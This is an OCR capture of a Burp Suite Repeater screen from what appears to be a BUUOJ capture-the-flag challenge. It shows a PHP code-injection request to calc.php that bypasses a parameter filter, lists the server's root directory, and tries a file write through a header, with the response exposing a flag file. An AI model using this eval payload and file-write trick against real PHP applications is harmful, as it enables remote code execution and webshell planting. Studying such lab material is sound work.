 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 ×
Send Cancel < > Target: http://node4.buuoj.cn:26207 HTTP/1
Request
Pretty Raw Hex \n
1 GET /calc.php?%20num=eval(end(current(get_defined_vars())))&s=var_dump(scandir('/'));
HTTP/1.1
2 Host: node4.buuoj.cn:26207
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.81 Safari/537.36 Edg/104.0.1293.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 s: file_put_contents('a.php','123');
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Vary: Accept-Encoding
5 Content-Length: 673
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 array(24) {
10 [0]=>
11 string(1) "."
12 [1]=>
13 string(2) ".."
14 [2]=>
15 string(10) ".dockerenv"
16 [3]=>
17 string(3) "bin"
18 [4]=>
19 string(4) "boot"
20 [5]=>
21 string(3) "dev"
22 [6]=>
23 string(3) "etc"
24 [7]=>
25 string(5) "f1agg"
26 [8]=>
27 string(4) "home"
28 [9]=>
29 string(3) "lib"
30 [10]=>
31 string(5) "lib64"
32 [11]=>
33 string(5) "media"
34 [12]=>
35 string(3) "mnt"
36 [13]=>
Search... 0 matches
INSPECTOR
Done 864 bytes | 47 millis